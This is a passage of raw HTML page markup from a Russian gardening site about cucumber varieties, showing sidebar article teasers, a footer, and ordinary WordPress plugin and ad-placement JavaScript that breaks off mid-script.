						Стоит начать описание сорта огурцов Форсаж с его характерных особенностей....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/81/cb72e4af1b02d81_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-mamlyuk">Огурцы Мамлюк f1: описание сорта, правила выращивания, отзывы огородников</a>
					</div>
					<div class="section-posts__item-text">
						Выносливые партенокарпические огурцы Мамлюк f1 выведены отечественной компанией Гавриш и...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">1</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/75/d8038eadab92675_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурцы Бинго: характеристика, урожайность, правила выращивания" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/srednespelyj/ogurets-bingo">Огурцы Бинго: характеристика, урожайность, правила выращивания</a>
					</div>
					<div class="section-posts__item-text">
						Стоит начать описание сорта огурцов Бинго со сведений об интересной...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://sort-ogurets.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2026 Все права защищены.</div>
			</div>
</footer>
</div><!-- /.wrapper -->
            <script type="text/javascript" src="https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script type='text/javascript' src='https://sort-ogurets.ru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"70"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/sort-ogurets.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sort-ogurets.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.11.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.58.1' id='quads-admin-ads-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 